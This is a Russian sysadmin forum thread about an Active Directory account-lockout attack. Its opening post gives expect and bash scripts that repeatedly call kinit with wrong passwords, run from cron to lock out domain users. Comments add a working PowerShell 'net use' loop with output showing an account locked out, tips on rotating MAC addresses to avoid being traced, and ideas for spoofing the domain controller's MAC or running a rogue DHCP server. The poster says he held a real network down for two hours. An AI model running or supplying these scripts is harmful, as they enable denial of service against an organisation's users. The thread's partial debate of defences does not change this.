Многие из вас, кто работает корпоративных сетях, сталкивались с ситуацией блокировки своей доменной учётной записи, по причине не правильного введенного пароля. Обычно это происходит, если ввести неверный пароль три раза. Блокировка может быть от 10 минут, до получаса (зависит от политик).

Далее, немного практики и чем грозит админам и юзерам открытая на контроллере домена "нулевая сессия".



Есть некоторая корпоративная сетушка, хакер Вася (правда админы об этом не догадываются) и контроллер домена. Вася сканит КД...

О! Это здорово! Открытая null_base и Вася получает список юзеров.





Далее Вася ставит на свой любимый BackTrack утилиту для получения билетов Керберос - kinit. Кто не в курсе, авторизация в AD осуществляется при помощи Kerberos. Итак - apt-get install krb5-user. Так как в этой сетушке работает дружелюбный DHCP-сервер, конфигурация /etc/krb5.conf выполняется ещё на этапе установки. Вася проверяет, как это работает...





ОК! Петров заблокирован -) Осталось это немного автоматизировать. Вася ставит expect и пишет что-то вроде;

=====

Таким образом - открытая "нулевая сессия", натолкнула Васю, сделать подлянку вечно похмельным и распальцованным виндовым админам. Поставив скрипт в крон, Вася пошел домой...

++++

Фирма ООО Рога и копыто. Утро. Сто пятьдесят сотрудников спешат на работу. Ничто не предвещало беды...

Далее, немного практики и чем грозит админам и юзерам открытая на контроллере домена "нулевая сессия".

Есть некоторая корпоративная сетушка, хакер Вася (правда админы об этом не догадываются) и контроллер домена. Вася сканит КД...

О! Это здорово! Открытая null_base и Вася получает список юзеров.

Далее Вася ставит на свой любимый BackTrack утилиту для получения билетов Керберос - kinit. Кто не в курсе, авторизация в AD осуществляется при помощи Kerberos. Итак - apt-get install krb5-user. Так как в этой сетушке работает дружелюбный DHCP-сервер, конфигурация /etc/krb5.conf выполняется ещё на этапе установки. Вася проверяет, как это работает...

ОК! Петров заблокирован -) Осталось это немного автоматизировать. Вася ставит expect и пишет что-то вроде;

#!/usr/bin/expectРаботает -)

spawn kinit Петров@DOMEN.COM

expect "Password for Петров@DOMEN.COM:"

send "1234567890\r"

expect "kinit: Preauthentication failed while getting initial credentials:"

#==========================================================================

=====

Таким образом - открытая "нулевая сессия", натолкнула Васю, сделать подлянку вечно похмельным и распальцованным виндовым админам. Поставив скрипт в крон, Вася пошел домой...

++++

Фирма ООО Рога и копыто. Утро. Сто пятьдесят сотрудников спешат на работу. Ничто не предвещало беды...

Комментарии37

0 0

Upd:

Есть у меня подозрение, что юный хакер Вася решил заняться социнженерией... Быстрая пробежка по гуглу показала, что:

ТС, RTFM.

Есть у меня подозрение, что юный хакер Вася решил заняться социнженерией... Быстрая пробежка по гуглу показала, что:

Essentially, you can't disable the null sessions in most instances ofКратко: убивая нуль-сессию, мы кладём домен.

Windows. It's the way Windows works. To change the defaults, even if you

can...even if many books wrongly suggest you can do it to improve

security...is to break your Windows machine. You can only disable on

stand-alone machines or significantly hardened machines that are placed

on an Internet edge or DMZ. For the most part, leave it alone.

Microsoft has patched and fix what they can regarding it, but we have to

live with a certain about of anonymous (null session) enumeration in our

domain controllers. It's the way Windows works.

ТС, RTFM.

--

God is real, unless explicitly declared as integer.

0 0

Так что нуль-сессия тут как собаке пятая ногаСоглашусь пожалуй -) Она главная нога, если Вася не в домене, а просто левый чел, пришедший на собеседование и от скуки ожидания поломавший корпоративный Wi-Fi. Конечно, будучи в домене и имея доступ просто к описанию рабочих станций и правила назначения логинов, список можно извлечь легко. А вот админ Рысь, так и не протрезвевший после вчерашнего, лишиться премии, как минимум. Ибо заебётся искать эту станцию, так как у него дружелюбный DHCP и станцию найти ему будет трудно, потому что она зараза, каждый раз меняет MAC и получает от DHCP новый IP. А коммутаторы Рысь нифига не настроил, да и вообще, купил D-Link вместо Cisco, а разницу себе на пиво откатил -)

--

Зри в корень!

0 0

А вот админ Рысь, так и не протрезвевший после вчерашнего, лишитХа в квадрате. Админ Рысь, когда ему сказали, что денег на точку со всякими умными словами типа радиус и влан нету, просто засунул её в отдельную подсеть в периметре. Кому надо к офисным ресурсам, цепляется к файфаю (пароль немножко неприличной длины, не соврать бы, 32 символа, при чём, не словарных) и по VPN (L2TP/SSTP) получает доступ.ься премии, как минимум.

Вы, ТС, либо трусы наденьте, либо крестик снимите. А то у Вас то вечно пьяные админы, которым на всё болт покласть, то защита нуль-сессии.

--

God is real, unless explicitly declared as integer.

0 0

Ыыыыыыы. Отжиг засчитан.

Rector, да Вы жжоте, как я посмотрю.

PS: кстати, не хотите написать демо-версию скрипта ;) Или это так, на уровне ляля, как некий selenscy из прошлой жизни А я протестирую...

Поставив скрипт в крон, Вася пошел домой...

просто левый чел, пришедший на собеседование и от скуки ожидания поломавший корпоративный Wi-Fi.Так и вижу соискателя, ломающего WPA2 за 15 минут ожидания, ставящего крон, в котором скрипт кидает kinit и смену мака попеременно, и прячущего ноут за диваном.

Rector, да Вы жжоте, как я посмотрю.

PS: кстати, не хотите написать демо-версию скрипта ;) Или это так, на уровне ляля, как некий selenscy из прошлой жизни А я протестирую...

--

God is real, unless explicitly declared as integer.

0 0

Rector, да Вы жжоте, как я посмотрю.Придумайте что получше -) Собственно, этим постом, я хотел сказать - совокупность некоторых факторов, ведет к уязвимости AD. То есть;

1. Дружелюбный DHCP

2. Политика блокировки пользователей (тут благие намерения, оборачиваются задницей)

3. Отсутствие контроля трафика на портах коммутаторов

4. Отсутствие акцесс-листов на коммутаторах и корпоративном Wi-Fi

-----

Злоумышленник, может на достаточно длительное время парализовать работу корпоративной сети.

не хотите написать демо-версию скриптаС меня программист, как из гавна пуля -) Но думаю, для присутствующих здесь программистов, это не составит труда. Надо;

1. Брать список юзеров из файла

2. Вращать в цикле kinit user@DOMEN.COM

3. Рандомно менять MAC на интерфейсе (в случае DHCP)

4. Собрать пары MAC/IP из сети и рандомно подставлять их на интерфейс (без DHCP)

5. Ещё что-нибудь -)

----

Для самой простой атаки достаточно двух-трех машин и выполнение условия №2 и №3.

+++

Вообще, если запилить полноценную прогу, получится неплохая фишка -)

===

Я пока сделал по рабоче-крестьянски -) Каждый файлик kinit_x.sh - это некий юзер.

И всё это в цикле...

#kinit_1.sh

#!/usr/bin/expect

spawn kinit user@DOMEN.COM

expect "Password for user@DOMEN.COM:"

send "1234567890\r"

expect "kinit: Preauthentication failed while getting initial credentials:"

#==========================================================================

spawn kinit user@DOMEN.COM

expect "Password for user@DOMEN.COM:"

send "1234567890\r"

expect "kinit: Preauthentication failed while getting initial credentials:"

#==========================================================================

spawn kinit user@DOMEN.COM

expect "Password for user@DOMEN.COM:"

send "1234567890\r"

expect "kinit: Preauthentication failed while getting initial credentials:"

#==========================================================================

spawn kinit user@DOMEN.COM

expect "Password for user@DOMEN.COM:"

send "1234567890\r"

expect "kinit: Preauthentication failed while getting initial credentials:"

#!/bin/bash---

while true;

do

./kinit_1.sh

./kinit_2.sh

done

Ногами не пинайте, но это работает -))

--

Зри в корень!

edited:

Rector, 23.10.2012

11:59

0 0

Rector, осталось только 1 момент прояснить. Не озадачитесь =))

Во-первых: Ваша идея несколько ущербна по причине того, что Вася сам школоло, иначе не вижу ни одной причины ему класть сеть, к которой он отношения не имеет.

Во-вторых: как организовать защиту от указанной Вами атаки без применения дорогостоящего оборудования, я уже показал выше.

В-третьих: достаточно назначить своей машине MAC от контроллера (или шлюза) - и оные разгвоздяи получат свою порцию развлечения.

В-четвёртых: DHCP-сервер, поднятый на Вашей машине, тоже принесёт сетке немало радости.

В-пятых: нуль-сессию рубить нельзя (ссылку я давал выше).

И так далее.

Так что Ваш пример несколько... Как бы это сказать... Высосан из пальца, организовать весёлую жизнь сети без админов с мозгами можно и не прибегая к всяким страшным словам типа kerberos.

Ну и опять же, not platform specific.

Придумайте что получше -)Не могу. =( Вы взяли сферическую ситуацию с админами-раздолбаями, не просыхающими ежедневно, и предлагаете мне что-то задиверсить.

Во-первых: Ваша идея несколько ущербна по причине того, что Вася сам школоло, иначе не вижу ни одной причины ему класть сеть, к которой он отношения не имеет.

Во-вторых: как организовать защиту от указанной Вами атаки без применения дорогостоящего оборудования, я уже показал выше.

В-третьих: достаточно назначить своей машине MAC от контроллера (или шлюза) - и оные разгвоздяи получат свою порцию развлечения.

В-четвёртых: DHCP-сервер, поднятый на Вашей машине, тоже принесёт сетке немало радости.

В-пятых: нуль-сессию рубить нельзя (ссылку я давал выше).

И так далее.

Так что Ваш пример несколько... Как бы это сказать... Высосан из пальца, организовать весёлую жизнь сети без админов с мозгами можно и не прибегая к всяким страшным словам типа kerberos.

Ну и опять же, not platform specific.

--

God is real, unless explicitly declared as integer.

edited:

Белая рысь, 23.10.2012

12:37

0 0

Белая рысь, я понимаю Ваше желание, померить всё под себя. Пусть админ Рысь, будет ОЧЕНЬ хорошим админом. Он весь трафик в сети в VPN-туннели завернул и каждого юзера видит наскрозь. Оставим такую гипотетическую ситуацию. Смотрим просто на среднюю сетушку. Там у нас какие коммутаторы в основном применяются Можно ли с помощью их прибить гвоздями к порту интерфейс пользователя Про нуль-сессию больше не будем. Это просто один из способов получить список юзеров домена. Далее, у Васи могут быть вполне веские причины;

1. Обида на коллег и начальников

2. Васю сокращают и он обиделся

3. Васю Одмины отключили от его любимых контактиков

4. Ещё что-нибудь

----

Да и вообще, не в Васе, по большому счету дело. А в уязвимости такой структуры сети и 90% приходиться на AD. Где вроде как мы и хотим сделать безопасно, ну типа чтоб пароль юзера не подобрали, а в итоге, наступаем насиськи собственную жопу -)

---

1. Обида на коллег и начальников

2. Васю сокращают и он обиделся

3. Васю Одмины отключили от его любимых контактиков

4. Ещё что-нибудь

----

Да и вообще, не в Васе, по большому счету дело. А в уязвимости такой структуры сети и 90% приходиться на AD. Где вроде как мы и хотим сделать безопасно, ну типа чтоб пароль юзера не подобрали, а в итоге, наступаем на

---

В-третьих: достаточно назначить своей машине MAC от контроллера (или шлюза) - и оные разгвоздяи получат свою порцию развлечения.Здесь поясните пожалуйста.

--

Зри в корень!

0 0

1. Обида на коллег и начальниковТак посторонний или сотрудник..

2. Васю сокращают и он обиделся

3. Васю Одмины отключили от его любимых контактиков

90% приходиться на AD.По-моему, Вы ошибаетесь.

cпойлер

Здесь поясните пожалуйста.Ну... Как бы так Вам своими словами и без гугла... Знаете... Если в одном L2-сегменте сети (естественно, речь идёт про ethernet) есть машины с одинаковыми MAC-адресами (да-да, я не про mandatory, а про media access control), то могут возникнуть некоторые проблемы общения этих машин с окружающим миром и окружающего мира с этими машинами... Там, знаете, таблицы arp, свитчинг и так далее... Думаю, Вы не хуже меня про это знаете. =))

--

God is real, unless explicitly declared as integer.

0 0

есть машины с одинаковыми MAC-адресамиТо есть, Вы назначите на КД мак-адрес, например шлюза Я Вас правильно понял Неплохо -) Только, такими действиями, Вы ещё больше затрудните доступ к КД легитимным пользователям. Кроме того, учитывайте, что и злоумышленник может также пошутить. Мало того, что он заблокирует Ваши админские учетки в домене, он подставит на свой интерфейс мак-адрес КД и айпи тоже. Подняв например у себя фейковый RDP, Radmin etc...Он будет долго хохотать =))) Стучитесь...-)

--

Зри в корень!

0 0

То есть, Вы назначите на КД мак-адрес, например шлюзаНенене, Дэвид Блейн, раскукожь сервера обратно! Я, рассматривая Ваш сценарий со злобным вконтактером Васей, просто предложил, вместо мозгосношения с керберосом, поставить на машину Васи мак от КД. Результат похожий, а вот диагностика при простом сетевом оборудовании отнюдь не очевидна. xD

--

God is real, unless explicitly declared as integer.

0 0

поставить на машину Васи мак от КД.Ну это, пусть пионеры ставят, которые научились менять это на сетевом интерфейсе -)

Рысь, надеюсь Вы понимаете опасность атаки которую я тут пытаюсь донести в студию Если понимаете, то давайте серьёзно - как от этого, по Вашему мнению, можно защититься

--

Зри в корень!

0 0

Если мы говорим именно про концепцию, то никак. Оному Васе, если он сильно обижен на одминов, с технической точки зрения ничто не помешает сделать

А потом для каждого пользователя делать в цикле

Если же это кто-то со стороны, то нефиг вытопыривать WiFi на общий доступ, пускать с них народ во внутреннюю сеть по факту подключения к файфаю и позволять кому попало тыкать свои машины (особенно на линуксе =)) ) в офисные розетки.

net group /domainа потом

net group groupname /domainдля каждой группы. Можно даже в скрипте. На пувершелле ваяется - только в путь.

А потом для каждого пользователя делать в цикле

net use \\domain\sysvol 123 /user:usernameИ никаких линуксов с керберосами не надо.

Если же это кто-то со стороны, то нефиг вытопыривать WiFi на общий доступ, пускать с них народ во внутреннюю сеть по факту подключения к файфаю и позволять кому попало тыкать свои машины (особенно на линуксе =)) ) в офисные розетки.

--

God is real, unless explicitly declared as integer.

edited:

Белая рысь, 23.10.2012

15:39

0 0

Белая рысь, то есть Вы считаете что конструкция вида

net use \\domain\sysvol 123 /user:usernameспособна заблокировать учетную запись юзера, когда он придет утром на работу и попытается войти в свою учётку

Если мы говорим именно про концепцию, то никак.Я так не думаю. Решение должно быть.

--

Зри в корень!

0 0

Вы считаете что конструкция вида ... способна заблокировать учетную запись юзера, когда он придет утром на работу и попытается войти в свою учётку>< Я считаю, что эта конструкция с точки зрения контроллера домена - invalid logon attempt:

C:\forumlinexp/Users\User1>net use \\domain\sysvol 123 /user:user2Соответственно, при многократном исполнении учётка в соответствии с политикой заблокируется на некоторое время. А уж будет ли она всё ещё заблокирована, когда пользователь попытается войти в систему - понятия не имею. Может, и нет. У нас учётка автоматически разблокируется через 15 минут после последней неудачной попытки. До блокировки - 10 попыток. Как писать скрипт - нехай хакер Вася думает.

Системная ошибка 86.

Сетевой пароль указан неверно.

Я так не думаю. Решение должно быть.Вы меня умиляете. Какое может быть решение, если человек целенаправленно вводит неправильные пароли для пользователей Только административное. Увольнение по статье плюс иск на энную сумму, дабы неповадно было.

--

God is real, unless explicitly declared as integer.

0 0

А уж будет ли она всё ещё заблокирована, когда пользователь попытается войти в систему - понятия не имею.Проверьте, будьте добры -)

Какое может быть решение, если человек целенаправленно вводит неправильные пароли для пользователейРешения есть, и Вы об этом прекрасно знаете. Просто Вы боитесь сказать. Говорите. Давайте обсудим это. Думаю, что это спасёт много админов от неприятностей.

--

Зри в корень!

0 0

Проверьте, будьте добры -)Не стройте из себя дебила, пожалуйста. Можете же.

Решения есть, и Вы об этом прекрасно знаете. Просто Вы боитесь сказать. Говорите. Давайте обсудим это. Думаю, что это спасёт много админов от неприятностей.Да, давайте, перейдём на Linux! Он не умеет блокировать учётки! Как-то так

--

God is real, unless explicitly declared as integer.

0 0

Да, давайте, перейдём на Linux!Да нет, лучше сделать так;

1. Прибить гвоздями учетки юзеров в домене, т.е. сделать привязку к IP/MAC

2. На DHCP - сервере, аналогично сделать привязку, т.е. выдать адреса легитимным юзерам бессрочно

3. Использовать коммутаторы, которые могут привязывать порт к MAC-адресу

4. В корпоративном Wi-Fi сделать аналогично

Как-то так...

--

Зри в корень!

0 0

Использовать коммутаторы, которые могут привязывать порт к MAC-адресу

А коммутаторы Рысь нифига не настроил, да и вообще, купил D-Link вместо Cisco, а разницу себе на пиво откатил -)Опять параграфами балуетесь =))

В корпоративном Wi-Fi сделать аналогичноАж подавился. WiFi мы уже обсуждали чуть раньше.

И ещё один момент. Вы, видимо, забыли добавить самое важное: отключить политику блокировки пароля. =))

А вот этот пункт:

Прибить гвоздями учетки юзеров в домене, т.е. сделать привязку к IP/MACВообще убил. Вы как себе это представляете с учётом аутентификации, TGT и так далее =)) Расскажите-ка поподробнее, как Вы будете блокировать вход пользователя до его проверки на КД. Или это что-то из серии "мне главное решить задачу концептуально"

--

God is real, unless explicitly declared as integer.

0 0

Или это что-то из серии "мне главное решить задачу концептуально"Так точно! Я знаю что надо сделать, а вот как это сделать Это второй вопрос. И судя по Вашему эмоциональному замечанию

Вы как себе это представляете с учётом аутентификации, TGT и так далееВы можете сказать как это сделать -) Или давайте рассмотрим Ваши варианты.

отключить политику блокировки пароля. =))Очень смешно =))

--

Зри в корень!

0 0

а вот как это сделатьАга, никак. Чтобы узнать тот это пользователь или нет, он должен аутентифицироваться. А здесь мы приходим к тому, с чего начали: неправильная аутентификация -> блокировка. Так что принципы Ваши исключительно от непонимания, как же всё-таки это работает.

Или давайте рассмотрим Ваши варианты.Я уже писал. Проверил, откуда идут попытки аутентификации, вырубил на физическом уровне, сообщил начальству или в СБ. Но для этого нужны умные свитчи. Либо методом тыка, если уж по-другому никак.

Очень смешно =))Вот ни разу не смешно. Вы сначала высосали из пальца дыру вида "оказывается, если неправильно ввести пароль много раз, учётная запись пользователя заблокируется", чётко описанную в соответствующем регламенте безопасности предприятия, а потом начали пытаться её обойти не менее высосанными из пальца способами. Я вот как раз сейчас начал понимать, почему айтишники так не любят безопасников: потому что безопасники хуже тестеров. Тестер хоть сообщил о "баге", получил ответ, что это фича, и успокоился, а тут не-е-е-е-е-е-ет, давайте придумывать, где бы себе граблей похитрее разложить, чтобы по лбу получать побольнее и повнезапнее.

--

God is real, unless explicitly declared as integer.

0 0

Белая рысь, Вы пробовали метод, который я изложил в старттопе Поверьте, это работает. Я проводил атаку с трех машин - стационарный комп + виртуалка и ноут подключенный к корпоративному Wi-Fi. Два часа удалось удерживать сеть в коллапсе. Это при том, что коммутаторы Cisco настроены и мере сил мониторятся. Не закрывайте глаза на очевидную проблему.

Да и хотел спросить, Ваша конструкция

Да и хотел спросить, Ваша конструкция

net use \\domain\sysvol 123 /user:usernameработает

Тестер хоть сообщил о "баге", получил ответ, что это фича, и успокоился, а тут не-е-е-е-е-е-ет, давайте придумывать, где бы себе граблей похитрее разложить, чтобы по лбу получать побольнее и повнезапнее.Спасибо за откровенность и понимание -)

--

Зри в корень!

0 0

Белая рысь, Вы пробовали метод, который я изложил в старттопеА чего там пробовать Ежу ясно, что сработает, если, конечно, у Вас там косяков в скрипте нет. Правда, этот способ позволяет забивать гвозди микроскопом - ну, да ладно. Ваш микроскоп - Вы и забивайте.

Два часа удалось удерживать сеть в коллапсе.Сломали Молодец. А теперь попробуйте починить. Когда получится - выкладывайте способ. Я не говорю, что я всеведущ, я всего лишь утверждаю, что Ваши способы защиты от этой "проблемы" - нерабочее унылое говно.

Ваша конструкция ... работает

PS C:\forumlinexp/Users\user> Get-ADUser User1 -Properties LockedOut | ft LockedOutНадеюсь, понять сможете.

LockedOut

---------

False

PS C:\forumlinexp/Users\user> while (-not (Get-ADUser User1 -Properties LockedOut).LockedOut) {cmd /c net use \\domain.local 123 /user:domain\user1}

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

System error 1326 has occurred.

Logon failure: unknown user name or bad password.

PS C:\forumlinexp/Users\user> Get-ADUser User1 -Properties LockedOut | ft LockedOut

LockedOut

---------

True

Модуль PowerShell ActiveDirectory использовался исключительно для визуализации состояния пользователя (чтобы показать Вам, что пользователь заблочился), на самом деле, он тут нафиг не нужен.

Не закрывайте глаза на очевидную проблему.Эта "очевидная проблема" - уровня защиты от фотографирования пользователем экрана монитора с целью унести секретные данные.

Жду от Вас реально работающих способов решения, а не фантазий вида "привязать пользователя к MAC-адресу". ;)

--

God is real, unless explicitly declared as integer.

0 0

Жду от Вас реально работающих способов решения, а не фантазий вида "привязать пользователя к MAC-адресу". ;)У меня их нет. То что я предложил, Вы назвали "унылым гавном". Вероятно они есть у Вас, но это некие сакральные знания, и делиться ими Вы не собираетесь.

--

Зри в корень!

0 0

Вероятно они есть у Вас, но это некие сакральные знания, и делиться ими Вы не собираетесь.Вы точно прикидываетесь А то меня уже начинают терзать подозрения.

Ещё раз, медленно и печально:

Технических способов защиты от такой атаки я придумать не могу.

Вы тоже, бо Ваши способы неработоспособны.

Есть некоторые превентивные меры, которые не позволят это сделать левому человеку:

Политика блокировки экрана при простое, изоляция WiFi-сети от основной, привязка портов на свитче к мак-адресам компов... Это всё Вы написали правильно. Только вот от Васи, обиженного на админов за зарубание вконтактиков, это не спасёт, вот в чём печаль.

Думайте. ;)

--

God is real, unless explicitly declared as integer.

-

# 23 октября 2012 10:19:45

0 0И самым умным: обычно логины в офисе генерятся методом ФамилияИ, например. Т. е. этот самый Вася в АД был обозван, как ХакерВ@домен.локал. И адресная книга есть в экселе обычно. Так что нуль-сессия тут как собаке пятая нога, если очень хочется приключений на жопу, то найти их можно и без таких ухищрений.